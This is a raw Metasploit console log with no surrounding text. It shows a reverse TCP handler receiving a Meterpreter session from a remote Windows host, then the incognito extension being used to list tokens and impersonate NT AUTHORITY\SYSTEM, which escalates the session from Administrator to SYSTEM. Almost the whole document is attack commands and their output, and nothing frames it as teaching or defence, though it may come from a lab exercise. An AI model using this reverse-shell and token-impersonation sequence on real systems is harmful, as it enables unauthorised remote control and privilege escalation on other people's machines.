 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:4848
[*] Sending stage (175686 bytes) to 39.162.252.232
[*] Meterpreter session 2 opened (172.16.0.220:4848 -> 39.162.252.232:32448) at
meterpreter > getuid
Server username: WIN-1NAQIUMJJ30\Administrator
meterpreter > use incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
NT AUTHORITY\SYSTEM
WIN-1NAQIUMJJ30\Administrator
Impersonation Tokens Available
========================================
No tokens available
meterpreter > impersonate_token "NT AUTHORITY\SYSTEM"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
[+] Delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM